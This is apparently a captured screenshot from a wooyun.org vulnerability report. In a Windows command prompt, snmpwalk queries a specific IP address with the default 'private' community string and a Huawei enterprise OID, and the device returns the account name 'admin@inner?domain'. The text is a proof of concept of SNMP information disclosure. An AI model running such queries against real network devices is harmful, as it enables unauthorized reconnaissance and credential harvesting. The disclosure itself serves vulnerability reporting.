 选定 管理员: C:\Windows\system32\cmd.exe
C:\>
C:\>snmpwalk -c private -v 1 221.177.232.196 1.3.6.1.4.1.2011.5.2.1.10.1.1.65.97
.100.109.105.110.64.105.110.110.101.114.63.100.111.109.97.105.110.32.32.32.32.32
.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.3
2.32.32.32.32.32.32.32.32.32.32.32.32.32.0
SNMPv2-SMI::enterprises.2011.5.2.1.10.1.1.65.97.100.109.105.110.64.105.110.110.1
01.114.63.100.111.109.97.105.110.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32
.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.32.3
2.32.32.32.0 = Hex-STRING: 61 64 6D 69 6E 40 69 6E 6E 65 72 3F 64 6F 6D 61
69 6E 20 20 20 20 20 20 20 20 20 20 20 20 20 20
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00
C:\>
www.wooyun.org